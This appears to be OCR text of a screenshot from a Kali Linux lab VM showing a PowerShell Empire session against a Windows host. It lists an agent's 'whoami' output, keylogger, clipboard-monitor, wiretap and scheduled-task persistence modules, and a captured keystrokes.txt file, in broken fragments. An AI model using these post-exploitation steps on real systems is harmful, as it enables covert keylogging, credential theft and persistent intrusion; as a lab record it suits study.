 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 21:15
*~/Desktop/powershellempire - Mousepad
kali@kali: ~
View Document Help
File Actions Edit View Help
DNSHostName : DESKTOP-75AKLRR
DNSSuffix : lan
Description : VirtualBox Host-Only Ethernet Adapter
MACAddress : 0A:00:27:00:00:0D
DHCPEnabled : False
IPAddress : 192.168.56.1,fe80::a134:fe1b:3a2b:e270
IPSubnet : 255.255.255.0,64
DefaultIPGateway :
DNSServer :
DNSHostName : DESKTOP-75AKLRR
DNSSuffix : lan
(Empire: SENCMP5Z) > shell whoami
INFO: Tasked SENCMP5Z to run Task 11
[*] Task 11 results received
DESKTOP-75AKLRR\User
(Empire: SENCMP5Z) > usemodule powwershell_collection_keylogger
ERROR: Module not found: powwershell_collection_keylogger
(Empire: SENCMP5Z) > usemodule powershell_collectio
powershell_collection_get-winupdates
powershell_collection_inveigh
powershell_collection_packet_capture
powershell_collection_get_indexed_item
powershell_collection_file_finder
powershell_collection_wiretap
powershell_collection_clipboard_monitor
Connected: http://localhost:1337 | 1 agent(s) | 1 unread message(s) | Agent(s) received ta
powershell...
hellempire
keystrokes.txt
ommand True
wershell-empire/empire/client/generated-stagers/
.server 8000
72A
ows
shell_persistence_elevated_schtasks
ue
indows
shell_collection_keylogger
shell_management_lock
Browse Network
"keystrokes.txt" | 3.6 KiB (3658 bytes) | Plain text document
Right Ctrl
Type here to search
zm
51°F
ENG
9:15 PM
3/6/2024
12